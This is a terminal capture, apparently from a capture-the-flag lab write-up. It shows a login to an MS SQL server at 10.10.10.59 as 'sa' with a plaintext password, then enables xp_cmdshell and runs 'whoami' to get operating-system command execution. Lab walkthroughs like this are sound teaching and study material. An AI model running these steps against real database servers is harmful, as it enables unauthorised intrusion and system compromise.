 root@kali:~#sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> EXEC SP_CONFIGURE 'xp_cmdshell', 1
2> reconfigure
3> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> xp_cmdshell "whoami"
2> go
output
tally\sarah
NULL
(2 rows affected, return status = 0)
1>